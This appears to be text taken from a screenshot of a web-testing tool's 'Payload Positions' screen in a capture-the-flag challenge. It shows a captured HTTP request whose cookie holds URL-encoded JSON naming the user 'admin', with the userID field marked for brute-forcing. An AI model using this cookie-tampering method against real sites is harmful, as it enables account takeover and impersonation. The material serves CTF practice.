 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: message-board.hsc.tf
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://message-board.hsc.tf/login
8 Connection: close
9 Cookie: userData=j%3A%7B%22userID%22%3A%22§0§%22%2C%22username%22%3A%22admin%22%7D
10 Upgrade-Insecure-Requests: 1
11
12